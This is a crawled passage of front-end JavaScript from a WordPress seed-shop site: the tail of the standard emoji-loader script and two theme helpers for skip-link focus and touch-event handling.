n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atozseeds.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.atozseeds.com/wp-content/themes/libretto/js/skip-link-focus-fix.js?ver=20130115
body_size: 70
content:
(function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
		is_opera = navigator.userAgent.toLowerCase().indexOf( 'opera' ) > -1,
		is_ie = navigator.userAgent.toLowerCase().indexOf( 'msie' ) > -1;

	if ((is_webkit || is_opera || is_ie) && 'undefined' !== typeof(document.getElementById)) {
		var eventMethod = (window.addEventListener) ? 'addEventListener' : 'attachEvent';
		window[eventMethod]('hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if (element) {
				if ( ! / ^(?:a|select|input|button|textarea)$/i.test( element.tagName )) {
					element.tabIndex = -1; }

				element.focus();
			}
		}, false);
	}
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.atozseeds.com/wp-content/themes/libretto/js/touche.js?ver=1
body_size: 481
content:
/* global jQuery:true */
(function() {
	'use strict';
	var isTouch = 'ontouchstart' in window || 'msmaxtouchpoints' in window.navigator;

	function Touche(nodes) {
		// Doing this allows the developer to omit the `new` keyword from their calls to Touche
		if ( ! (this instanceof Touche)) {
			return new Touche( nodes );
		}

		if ( ! nodes) {
			throw new Error( 'No DOM elements passed into Touche' );
		}

		this.nodes = nodes;

		return this;
	}

	// Our own event handler
	Touche.prototype.on = function(event, fn) {
		var touchend, nodes = this.nodes,
		len = nodes.length,
		ev;

		if (isTouch && event === 'click') {
			touchend = true;
		}

		ev = function(el, event, fn) {
			var called, once = function() {
				if ( ! called && (called = true)) {
					fn.apply( this, arguments );
				}
			};

			el.addEventListener( event, once, false );

			if (touchend) {
				el.addEventListener( 'touchend', once, false );
			}
		};

		// NodeList or just a Node?
		if (len) {
			while (len--) {
				ev( nodes[len], event, fn );
			}
		} else {
			ev( nodes, event, fn );
		}

		return this;
	};

	// Expose Touche
	window.Touche = Touche;

	// Has the developer used jQuery?
	if (window.jQuery && isTouch) {
		var originalOnMethod  = jQuery.fn.on,
		originalOffMethod = jQuery.fn.off;

		var replaceEventName = function (event) {
			if (event.slice( 0, 5 ) == 'click') {
				return event.replace( 'click', 'touchend' );
			}
			return event;
		}

		// Change event type and re-apply .on() method
		jQuery.fn.on = function() {
			// arguments[0] is the event name if provided
			if (typeof arguments[0] === "string") {
				arguments[0] = replaceEventName( arguments[0] );
			}

			originalOnMethod.apply( this, arguments );
			return this;
		};

		// Change event type and re-apply .off() method
		jQuery.fn.off = function() {
			// arguments[0] is the event name if provided
			if (typeof arguments[0] === "string") {
				arguments[0] = replaceEventName( arguments[0] );
			}

			originalOffMethod.apply( this, arguments );
			return this;
		};
	}
})();
